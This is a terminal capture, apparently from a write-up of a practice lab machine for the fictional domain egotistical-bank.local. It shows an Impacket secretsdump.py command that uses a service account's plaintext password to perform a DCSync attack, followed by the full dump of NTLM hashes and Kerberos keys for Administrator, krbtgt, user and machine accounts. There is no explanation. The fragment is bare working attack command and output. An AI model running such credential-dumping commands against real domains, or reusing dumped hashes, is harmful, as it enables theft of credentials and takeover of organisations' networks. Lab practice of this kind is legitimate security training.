 └─$ secretsdump.py -just-dc egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@$tip
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:4d26a43ac511110cf365e80632af938e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:778d7d5ff3be1306427a8ca0a0e66dc421015545ec7fdd7d9f3f5b28cbc382ec
SAUNA$:aes128-cts-hmac-sha1-96:7a55cc40890e869dcc6795a32b7c741a
SAUNA$:des-cbc-md5:29bada3ddf988016
[*] Cleaning up...